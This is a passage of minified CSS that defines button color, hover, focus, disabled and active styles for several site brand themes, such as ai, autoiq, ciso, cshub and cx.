rgba(80,167,240,.5)}.btn-ai-secondary.disabled,.btn-ai-secondary:disabled{color:#fff;background-color:#3198ed;border-color:#3198ed}.btn-ai-secondary:not(:disabled):not(.disabled).active,.btn-ai-secondary:not(:disabled):not(.disabled):active,.show>.btn-ai-secondary.dropdown-toggle{color:#fff;background-color:#137fd8;border-color:#1278cc}.btn-ai-secondary:not(:disabled):not(.disabled).active:focus,.btn-ai-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-ai-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(80,167,240,.5);box-shadow:0 0 0 .2rem rgba(80,167,240,.5)}.btn-ai-accent{color:#fff;background-color:#333;border-color:#333}.btn-ai-accent:hover{color:#fff;background-color:#202020;border-color:#1a1919}.btn-ai-accent.focus,.btn-ai-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,82,82,.5);box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-ai-accent.disabled,.btn-ai-accent:disabled{color:#fff;background-color:#333;border-color:#333}.btn-ai-accent:not(:disabled):not(.disabled).active,.btn-ai-accent:not(:disabled):not(.disabled):active,.show>.btn-ai-accent.dropdown-toggle{color:#fff;background-color:#1a1919;border-color:#131313}.btn-ai-accent:not(:disabled):not(.disabled).active:focus,.btn-ai-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-ai-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,82,82,.5);box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-autoiq-primary{color:#fff;background-color:#2a335f;border-color:#2a335f}.btn-autoiq-primary:hover{color:#fff;background-color:#1e2544;border-color:#1a203c}.btn-autoiq-primary.focus,.btn-autoiq-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(74,82,119,.5);box-shadow:0 0 0 .2rem rgba(74,82,119,.5)}.btn-autoiq-primary.disabled,.btn-autoiq-primary:disabled{color:#fff;background-color:#2a335f;border-color:#2a335f}.btn-autoiq-primary:not(:disabled):not(.disabled).active,.btn-autoiq-primary:not(:disabled):not(.disabled):active,.show>.btn-autoiq-primary.dropdown-toggle{color:#fff;background-color:#1a203c;border-color:#161b33}.btn-autoiq-primary:not(:disabled):not(.disabled).active:focus,.btn-autoiq-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-autoiq-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(74,82,119,.5);box-shadow:0 0 0 .2rem rgba(74,82,119,.5)}.btn-autoiq-secondary{color:#fff;background-color:#3c98d0;border-color:#3c98d0}.btn-autoiq-secondary:hover{color:#fff;background-color:#2d84b9;border-color:#2a7daf}.btn-autoiq-secondary.focus,.btn-autoiq-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(89,167,215,.5);box-shadow:0 0 0 .2rem rgba(89,167,215,.5)}.btn-autoiq-secondary.disabled,.btn-autoiq-secondary:disabled{color:#fff;background-color:#3c98d0;border-color:#3c98d0}.btn-autoiq-secondary:not(:disabled):not(.disabled).active,.btn-autoiq-secondary:not(:disabled):not(.disabled):active,.show>.btn-autoiq-secondary.dropdown-toggle{color:#fff;background-color:#2a7daf;border-color:#2875a5}.btn-autoiq-secondary:not(:disabled):not(.disabled).active:focus,.btn-autoiq-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-autoiq-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(89,167,215,.5);box-shadow:0 0 0 .2rem rgba(89,167,215,.5)}.btn-autoiq-accent{color:#fff;background-color:#2a335f;border-color:#2a335f}.btn-autoiq-accent:hover{color:#fff;background-color:#1e2544;border-color:#1a203c}.btn-autoiq-accent.focus,.btn-autoiq-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(74,82,119,.5);box-shadow:0 0 0 .2rem rgba(74,82,119,.5)}.btn-autoiq-accent.disabled,.btn-autoiq-accent:disabled{color:#fff;background-color:#2a335f;border-color:#2a335f}.btn-autoiq-accent:not(:disabled):not(.disabled).active,.btn-autoiq-accent:not(:disabled):not(.disabled):active,.show>.btn-autoiq-accent.dropdown-toggle{color:#fff;background-color:#1a203c;border-color:#161b33}.btn-autoiq-accent:not(:disabled):not(.disabled).active:focus,.btn-autoiq-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-autoiq-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(74,82,119,.5);box-shadow:0 0 0 .2rem rgba(74,82,119,.5)}.btn-ahw-primary{color:#fff;background-color:#502696;border-color:#502696}.btn-ahw-primary:hover{color:#fff;background-color:#401e77;border-color:#3a1c6d}.btn-ahw-primary.focus,.btn-ahw-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(106,71,166,.5);box-shadow:0 0 0 .2rem rgba(106,71,166,.5)}.btn-ahw-primary.disabled,.btn-ahw-primary:disabled{color:#fff;background-color:#502696;border-color:#502696}.btn-ahw-primary:not(:disabled):not(.disabled).active,.btn-ahw-primary:not(:disabled):not(.disabled):active,.show>.btn-ahw-primary.dropdown-toggle{color:#fff;background-color:#3a1c6d;border-color:#351963}.btn-ahw-primary:not(:disabled):not(.disabled).active:focus,.btn-ahw-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-ahw-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(106,71,166,.5);box-shadow:0 0 0 .2rem rgba(106,71,166,.5)}.btn-ahw-secondary{color:#fff;background-color:#037f3a;border-color:#037f3a}.btn-ahw-secondary:hover{color:#fff;background-color:#025a29;border-color:#024d23}.btn-ahw-secondary.focus,.btn-ahw-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(41,146,88,.5);box-shadow:0 0 0 .2rem rgba(41,146,88,.5)}.btn-ahw-secondary.disabled,.btn-ahw-secondary:disabled{color:#fff;background-color:#037f3a;border-color:#037f3a}.btn-ahw-secondary:not(:disabled):not(.disabled).active,.btn-ahw-secondary:not(:disabled):not(.disabled):active,.show>.btn-ahw-secondary.dropdown-toggle{color:#fff;background-color:#024d23;border-color:#02411e}.btn-ahw-secondary:not(:disabled):not(.disabled).active:focus,.btn-ahw-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-ahw-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(41,146,88,.5);box-shadow:0 0 0 .2rem rgba(41,146,88,.5)}.btn-ahw-accent{color:#212529;background-color:#ede8f5;border-color:#ede8f5}.btn-ahw-accent:hover{color:#212529;background-color:#d8cde9;border-color:#d1c4e6}.btn-ahw-accent.focus,.btn-ahw-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(206,203,214,.5);box-shadow:0 0 0 .2rem rgba(206,203,214,.5)}.btn-ahw-accent.disabled,.btn-ahw-accent:disabled{color:#212529;background-color:#ede8f5;border-color:#ede8f5}.btn-ahw-accent:not(:disabled):not(.disabled).active,.btn-ahw-accent:not(:disabled):not(.disabled):active,.show>.btn-ahw-accent.dropdown-toggle{color:#212529;background-color:#d1c4e6;border-color:#cabce2}.btn-ahw-accent:not(:disabled):not(.disabled).active:focus,.btn-ahw-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-ahw-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(206,203,214,.5);box-shadow:0 0 0 .2rem rgba(206,203,214,.5)}.btn-ccw-primary{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-ccw-primary:hover{color:#fff;background-color:#111632;border-color:#0e1228}.btn-ccw-primary.focus,.btn-ccw-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(61,68,105,.5);box-shadow:0 0 0 .2rem rgba(61,68,105,.5)}.btn-ccw-primary.disabled,.btn-ccw-primary:disabled{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-ccw-primary:not(:disabled):not(.disabled).active,.btn-ccw-primary:not(:disabled):not(.disabled):active,.show>.btn-ccw-primary.dropdown-toggle{color:#fff;background-color:#0e1228;border-color:#0b0e1f}.btn-ccw-primary:not(:disabled):not(.disabled).active:focus,.btn-ccw-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-ccw-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(61,68,105,.5);box-shadow:0 0 0 .2rem rgba(61,68,105,.5)}.btn-ccw-secondary{color:#fff;background-color:#c43a3a;border-color:#c43a3a}.btn-ccw-secondary:hover{color:#fff;background-color:#a63131;border-color:#9d2e2e}.btn-ccw-secondary.focus,.btn-ccw-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(205,88,88,.5);box-shadow:0 0 0 .2rem rgba(205,88,88,.5)}.btn-ccw-secondary.disabled,.btn-ccw-secondary:disabled{color:#fff;background-color:#c43a3a;border-color:#c43a3a}.btn-ccw-secondary:not(:disabled):not(.disabled).active,.btn-ccw-secondary:not(:disabled):not(.disabled):active,.show>.btn-ccw-secondary.dropdown-toggle{color:#fff;background-color:#9d2e2e;border-color:#932b2b}.btn-ccw-secondary:not(:disabled):not(.disabled).active:focus,.btn-ccw-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-ccw-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(205,88,88,.5);box-shadow:0 0 0 .2rem rgba(205,88,88,.5)}.btn-ccw-accent{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-ccw-accent:hover{color:#fff;background-color:#111632;border-color:#0e1228}.btn-ccw-accent.focus,.btn-ccw-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(61,68,105,.5);box-shadow:0 0 0 .2rem rgba(61,68,105,.5)}.btn-ccw-accent.disabled,.btn-ccw-accent:disabled{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-ccw-accent:not(:disabled):not(.disabled).active,.btn-ccw-accent:not(:disabled):not(.disabled):active,.show>.btn-ccw-accent.dropdown-toggle{color:#fff;background-color:#0e1228;border-color:#0b0e1f}.btn-ccw-accent:not(:disabled):not(.disabled).active:focus,.btn-ccw-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-ccw-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(61,68,105,.5);box-shadow:0 0 0 .2rem rgba(61,68,105,.5)}.btn-ccw_eu-primary{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-ccw_eu-primary:hover{color:#fff;background-color:#111632;border-color:#0e1228}.btn-ccw_eu-primary.focus,.btn-ccw_eu-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(61,68,105,.5);box-shadow:0 0 0 .2rem rgba(61,68,105,.5)}.btn-ccw_eu-primary.disabled,.btn-ccw_eu-primary:disabled{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-ccw_eu-primary:not(:disabled):not(.disabled).active,.btn-ccw_eu-primary:not(:disabled):not(.disabled):active,.show>.btn-ccw_eu-primary.dropdown-toggle{color:#fff;background-color:#0e1228;border-color:#0b0e1f}.btn-ccw_eu-primary:not(:disabled):not(.disabled).active:focus,.btn-ccw_eu-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-ccw_eu-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(61,68,105,.5);box-shadow:0 0 0 .2rem rgba(61,68,105,.5)}.btn-ccw_eu-secondary{color:#fff;background-color:#c43a3a;border-color:#c43a3a}.btn-ccw_eu-secondary:hover{color:#fff;background-color:#a63131;border-color:#9d2e2e}.btn-ccw_eu-secondary.focus,.btn-ccw_eu-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(205,88,88,.5);box-shadow:0 0 0 .2rem rgba(205,88,88,.5)}.btn-ccw_eu-secondary.disabled,.btn-ccw_eu-secondary:disabled{color:#fff;background-color:#c43a3a;border-color:#c43a3a}.btn-ccw_eu-secondary:not(:disabled):not(.disabled).active,.btn-ccw_eu-secondary:not(:disabled):not(.disabled):active,.show>.btn-ccw_eu-secondary.dropdown-toggle{color:#fff;background-color:#9d2e2e;border-color:#932b2b}.btn-ccw_eu-secondary:not(:disabled):not(.disabled).active:focus,.btn-ccw_eu-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-ccw_eu-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(205,88,88,.5);box-shadow:0 0 0 .2rem rgba(205,88,88,.5)}.btn-ccw_eu-accent{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-ccw_eu-accent:hover{color:#fff;background-color:#111632;border-color:#0e1228}.btn-ccw_eu-accent.focus,.btn-ccw_eu-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(61,68,105,.5);box-shadow:0 0 0 .2rem rgba(61,68,105,.5)}.btn-ccw_eu-accent.disabled,.btn-ccw_eu-accent:disabled{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-ccw_eu-accent:not(:disabled):not(.disabled).active,.btn-ccw_eu-accent:not(:disabled):not(.disabled):active,.show>.btn-ccw_eu-accent.dropdown-toggle{color:#fff;background-color:#0e1228;border-color:#0b0e1f}.btn-ccw_eu-accent:not(:disabled):not(.disabled).active:focus,.btn-ccw_eu-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-ccw_eu-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(61,68,105,.5);box-shadow:0 0 0 .2rem rgba(61,68,105,.5)}.btn-cei-primary{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-cei-primary:hover{color:#fff;background-color:#111632;border-color:#0e1228}.btn-cei-primary.focus,.btn-cei-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(61,68,105,.5);box-shadow:0 0 0 .2rem rgba(61,68,105,.5)}.btn-cei-primary.disabled,.btn-cei-primary:disabled{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-cei-primary:not(:disabled):not(.disabled).active,.btn-cei-primary:not(:disabled):not(.disabled):active,.show>.btn-cei-primary.dropdown-toggle{color:#fff;background-color:#0e1228;border-color:#0b0e1f}.btn-cei-primary:not(:disabled):not(.disabled).active:focus,.btn-cei-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-cei-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(61,68,105,.5);box-shadow:0 0 0 .2rem rgba(61,68,105,.5)}.btn-cei-secondary{color:#fff;background-color:#032e2c;border-color:#032e2c}.btn-cei-secondary:hover{color:#fff;background-color:#010a0a;border-color:#000}.btn-cei-secondary.focus,.btn-cei-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(41,77,76,.5);box-shadow:0 0 0 .2rem rgba(41,77,76,.5)}.btn-cei-secondary.disabled,.btn-cei-secondary:disabled{color:#fff;background-color:#032e2c;border-color:#032e2c}.btn-cei-secondary:not(:disabled):not(.disabled).active,.btn-cei-secondary:not(:disabled):not(.disabled):active,.show>.btn-cei-secondary.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-cei-secondary:not(:disabled):not(.disabled).active:focus,.btn-cei-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-cei-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(41,77,76,.5);box-shadow:0 0 0 .2rem rgba(41,77,76,.5)}.btn-cei-accent{color:#212529;background-color:#fff;border-color:#fff}.btn-cei-accent:hover{color:#212529;background-color:#ececec;border-color:#e6e5e5}.btn-cei-accent.focus,.btn-cei-accent:focus{-webkit-box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5);box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-cei-accent.disabled,.btn-cei-accent:disabled{color:#212529;background-color:#fff;border-color:#fff}.btn-cei-accent:not(:disabled):not(.disabled).active,.btn-cei-accent:not(:disabled):not(.disabled):active,.show>.btn-cei-accent.dropdown-toggle{color:#212529;background-color:#e6e5e5;border-color:#dfdfdf}.btn-cei-accent:not(:disabled):not(.disabled).active:focus,.btn-cei-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-cei-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5);box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-ciso-primary{color:#fff;background-color:#0c203e;border-color:#0c203e}.btn-ciso-primary:hover{color:#fff;background-color:#060f1e;border-color:#040a13}.btn-ciso-primary.focus,.btn-ciso-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(48,65,91,.5);box-shadow:0 0 0 .2rem rgba(48,65,91,.5)}.btn-ciso-primary.disabled,.btn-ciso-primary:disabled{color:#fff;background-color:#0c203e;border-color:#0c203e}.btn-ciso-primary:not(:disabled):not(.disabled).active,.btn-ciso-primary:not(:disabled):not(.disabled):active,.show>.btn-ciso-primary.dropdown-toggle{color:#fff;background-color:#040a13;border-color:#020409}.btn-ciso-primary:not(:disabled):not(.disabled).active:focus,.btn-ciso-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-ciso-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(48,65,91,.5);box-shadow:0 0 0 .2rem rgba(48,65,91,.5)}.btn-ciso-secondary{color:#fff;background-color:#f05027;border-color:#f05027}.btn-ciso-secondary:hover{color:#fff;background-color:#e13a10;border-color:#d5370f}.btn-ciso-secondary.focus,.btn-ciso-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(242,106,71,.5);box-shadow:0 0 0 .2rem rgba(242,106,71,.5)}.btn-ciso-secondary.disabled,.btn-ciso-secondary:disabled{color:#fff;background-color:#f05027;border-color:#f05027}.btn-ciso-secondary:not(:disabled):not(.disabled).active,.btn-ciso-secondary:not(:disabled):not(.disabled):active,.show>.btn-ciso-secondary.dropdown-toggle{color:#fff;background-color:#d5370f;border-color:#c9340e}.btn-ciso-secondary:not(:disabled):not(.disabled).active:focus,.btn-ciso-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-ciso-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(242,106,71,.5);box-shadow:0 0 0 .2rem rgba(242,106,71,.5)}.btn-ciso-accent{color:#212529;background-color:#fff;border-color:#fff}.btn-ciso-accent:hover{color:#212529;background-color:#ececec;border-color:#e6e5e5}.btn-ciso-accent.focus,.btn-ciso-accent:focus{-webkit-box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5);box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-ciso-accent.disabled,.btn-ciso-accent:disabled{color:#212529;background-color:#fff;border-color:#fff}.btn-ciso-accent:not(:disabled):not(.disabled).active,.btn-ciso-accent:not(:disabled):not(.disabled):active,.show>.btn-ciso-accent.dropdown-toggle{color:#212529;background-color:#e6e5e5;border-color:#dfdfdf}.btn-ciso-accent:not(:disabled):not(.disabled).active:focus,.btn-ciso-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-ciso-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5);box-shadow:0 0 0 .2rem hsla(240,2%,87%,.5)}.btn-cln-primary{color:#fff;background-color:#14175a;border-color:#14175a}.btn-cln-primary:hover{color:#fff;background-color:#0d0f3b;border-color:#0b0c30}.btn-cln-primary.focus,.btn-cln-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,58,115,.5);box-shadow:0 0 0 .2rem rgba(55,58,115,.5)}.btn-cln-primary.disabled,.btn-cln-primary:disabled{color:#fff;background-color:#14175a;border-color:#14175a}.btn-cln-primary:not(:disabled):not(.disabled).active,.btn-cln-primary:not(:disabled):not(.disabled):active,.show>.btn-cln-primary.dropdown-toggle{color:#fff;background-color:#0b0c30;border-color:#080a26}.btn-cln-primary:not(:disabled):not(.disabled).active:focus,.btn-cln-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-cln-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,58,115,.5);box-shadow:0 0 0 .2rem rgba(55,58,115,.5)}.btn-cln-secondary{color:#fff;background-color:#4f2d7a;border-color:#4f2d7a}.btn-cln-secondary:hover{color:#fff;background-color:#3d235e;border-color:#371f55}.btn-cln-secondary.focus,.btn-cln-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(105,77,142,.5);box-shadow:0 0 0 .2rem rgba(105,77,142,.5)}.btn-cln-secondary.disabled,.btn-cln-secondary:disabled{color:#fff;background-color:#4f2d7a;border-color:#4f2d7a}.btn-cln-secondary:not(:disabled):not(.disabled).active,.btn-cln-secondary:not(:disabled):not(.disabled):active,.show>.btn-cln-secondary.dropdown-toggle{color:#fff;background-color:#371f55;border-color:#311c4b}.btn-cln-secondary:not(:disabled):not(.disabled).active:focus,.btn-cln-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-cln-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(105,77,142,.5);box-shadow:0 0 0 .2rem rgba(105,77,142,.5)}.btn-cln-accent{color:#212529;background-color:#f1f4f9;border-color:#f1f4f9}.btn-cln-accent:hover{color:#212529;background-color:#d6dfee;border-color:#cdd8ea}.btn-cln-accent.focus,.btn-cln-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(210,213,218,.5);box-shadow:0 0 0 .2rem rgba(210,213,218,.5)}.btn-cln-accent.disabled,.btn-cln-accent:disabled{color:#212529;background-color:#f1f4f9;border-color:#f1f4f9}.btn-cln-accent:not(:disabled):not(.disabled).active,.btn-cln-accent:not(:disabled):not(.disabled):active,.show>.btn-cln-accent.dropdown-toggle{color:#212529;background-color:#cdd8ea;border-color:#c4d1e6}.btn-cln-accent:not(:disabled):not(.disabled).active:focus,.btn-cln-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-cln-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(210,213,218,.5);box-shadow:0 0 0 .2rem rgba(210,213,218,.5)}.btn-cshub-primary{color:#fff;background-color:#005683;border-color:#005683}.btn-cshub-primary:hover{color:#fff;background-color:#003d5d;border-color:#003550}.btn-cshub-primary.focus,.btn-cshub-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,111,150,.5);box-shadow:0 0 0 .2rem rgba(38,111,150,.5)}.btn-cshub-primary.disabled,.btn-cshub-primary:disabled{color:#fff;background-color:#005683;border-color:#005683}.btn-cshub-primary:not(:disabled):not(.disabled).active,.btn-cshub-primary:not(:disabled):not(.disabled):active,.show>.btn-cshub-primary.dropdown-toggle{color:#fff;background-color:#003550;border-color:#002c43}.btn-cshub-primary:not(:disabled):not(.disabled).active:focus,.btn-cshub-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-cshub-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,111,150,.5);box-shadow:0 0 0 .2rem rgba(38,111,150,.5)}.btn-cshub-secondary{color:#fff;background-color:#009edf;border-color:#009edf}.btn-cshub-secondary:hover{color:#fff;background-color:#0083b9;border-color:#007aac}.btn-cshub-secondary.focus,.btn-cshub-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,173,228,.5);box-shadow:0 0 0 .2rem rgba(38,173,228,.5)}.btn-cshub-secondary.disabled,.btn-cshub-secondary:disabled{color:#fff;background-color:#009edf;border-color:#009edf}.btn-cshub-secondary:not(:disabled):not(.disabled).active,.btn-cshub-secondary:not(:disabled):not(.disabled):active,.show>.btn-cshub-secondary.dropdown-toggle{color:#fff;background-color:#007aac;border-color:#00719f}.btn-cshub-secondary:not(:disabled):not(.disabled).active:focus,.btn-cshub-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-cshub-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,173,228,.5);box-shadow:0 0 0 .2rem rgba(38,173,228,.5)}.btn-cshub-accent{color:#212529;background-color:#e5eef2;border-color:#e5eef2}.btn-cshub-accent:hover{color:#212529;background-color:#ccdde5;border-color:#c3d8e1}.btn-cshub-accent.focus,.btn-cshub-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(200,208,212,.5);box-shadow:0 0 0 .2rem rgba(200,208,212,.5)}.btn-cshub-accent.disabled,.btn-cshub-accent:disabled{color:#212529;background-color:#e5eef2;border-color:#e5eef2}.btn-cshub-accent:not(:disabled):not(.disabled).active,.btn-cshub-accent:not(:disabled):not(.disabled):active,.show>.btn-cshub-accent.dropdown-toggle{color:#212529;background-color:#c3d8e1;border-color:#bbd2dd}.btn-cshub-accent:not(:disabled):not(.disabled).active:focus,.btn-cshub-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-cshub-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(200,208,212,.5);box-shadow:0 0 0 .2rem rgba(200,208,212,.5)}.btn-cx-primary{color:#fff;background-color:#2895cd;border-color:#2895cd}.btn-cx-primary:hover{color:#fff;background-color:#227ead;border-color:#2076a2}.btn-cx-primary.focus,.btn-cx-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,165,213,.5);box-shadow:0 0 0 .2rem rgba(72,165,213,.5)}.btn-cx-primary.disabled,.btn-cx-primary:disabled{color:#fff;background-color:#2895cd;border-color:#2895cd}.btn-cx-primary:not(:disabled):not(.disabled).active,.btn-cx-primary:not(:disabled):not(.disabled):active,.show>.btn-cx-primary.dropdown-toggle{color:#fff;background-color:#2076a2;border-color:#1e6e98}.btn-cx-primary:not(:disabled):not(.disabled).active:focus,.btn-cx-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-cx-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,165,213,.5);box-shadow:0 0 0 .2rem rgba(72,165,213,.5)}.btn-cx-secondary{color:#212529;background-color:#f28700;border-color:#f28700}.btn-cx-secondary:hover{color:#fff;background-color:#cc7200;border-color:#bf6b00}.btn-cx-secondary.focus,.btn-cx-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(211,120,6,.5);box-shadow:0 0 0 .2rem rgba(211,120,6,.5)}.btn-cx-secondary.disabled,.btn-cx-secondary:disabled{color:#212529;background-color:#f28700;border-color:#f28700}.btn-cx-secondary:not(:disabled):not(.disabled).active,.btn-cx-secondary:not(:disabled):not(.disabled):active,.show>.btn-cx-secondary.dropdown-toggle{color:#fff;background-color:#bf6b00;border-color:#b26300}.btn-cx-secondary:not(:disabled):not(.disabled).active:focus,.btn-cx-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-cx-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(211,120,6,.5);box-shadow:0 0 0 .2rem rgba(211,120,6,.5)}.btn-cx-accent{color:#212529;background-color:#eaf0f7;border-color:#eaf0f7}.btn-cx-accent:hover{color:#212529;background-color:#cedcec;border-color:#c5d6e9}.btn-cx-accent.focus,.btn-cx-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(204,210,216,.5);box-shadow:0 0 0 .2rem rgba(204,210,216,.5)}.btn-cx-accent.disabled,.btn-cx-accent:disabled{color:#212529;background-color:#eaf0f7;border-color:#eaf0f7}.btn-cx-accent:not(:disabled):not(.disabled).active,.btn-cx-accent:not(:disabled):not(.disabled):active,.show>.btn-cx-accent.dropdown-toggle{color:#212529;background-color:#c5d6e9;border-color:#bccfe5}.btn-cx-accent:not(:disabled):not(.disabled).active:focus,.btn-cx-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-cx-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(204,210,216,.5);box-shadow:0 0 0 .2rem rgba(204,210,216,.5)}.btn-default-primary,.btn-default-primary:hover{color:#fff;background-color:#000;border-color:#000}.btn-default-primary.focus,.btn-default-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-default-primary.disabled,.btn-default-primary:disabled,.btn-default-primary:not(:disabled):not(.disabled).active,.btn-default-primary:not(:disabled):not(.disabled):active,.show>.btn-default-primary.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-default-primary:not(:disabled):not(.disabled).active:focus,.btn-default-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-default-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-default-secondary,.btn-default-secondary:hover{color:#fff;background-color:#000;border-color:#000}.btn-default-secondary.focus,.btn-default-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-default-secondary.disabled,.btn-default-secondary:disabled,.btn-default-secondary:not(:disabled):not(.disabled).active,.btn-default-secondary:not(:disabled):not(.disabled):active,.show>.btn-default-secondary.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-default-secondary:not(:disabled):not(.disabled).active:focus,.btn-default-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-default-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-default-accent{color:#fff;background-color:#2193c4;border-color:#2193c4}.btn-default-accent:hover{color:#fff;background-color:#1b7aa3;border-color:#1a7298}.btn-default-accent.focus,.btn-default-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(66,163,205,.5);box-shadow:0 0 0 .2rem 